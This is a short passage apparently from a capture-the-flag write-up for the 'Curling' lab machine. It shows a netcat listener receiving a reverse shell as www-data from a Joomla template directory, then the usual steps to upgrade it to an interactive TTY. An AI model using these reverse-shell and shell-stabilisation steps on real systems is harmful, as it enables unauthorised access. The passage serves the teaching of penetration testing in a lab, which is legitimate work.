 connect to [10.10.16.7] from (UNKNOWN) [10.10.10.150] 34712
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@curling:/var/www/html/templates/beez3$
www-data@curling:/var/www/html/templates/beez3$ ^Z
zsh: suspended  nc -nlvp 1337
┌──(root㉿kali)-[/home/kali/Desktop]
└─# stty raw -echo; fg
[1]  + continued  nc -nlvp 1337
www-data@curling:/var/www/html/templates/beez3$ export TERM=xterm
www-data@curling:/var/www/html/templates/beez3$ export SHELL=bash
www-data@curling:/var/www/html/templates/beez3$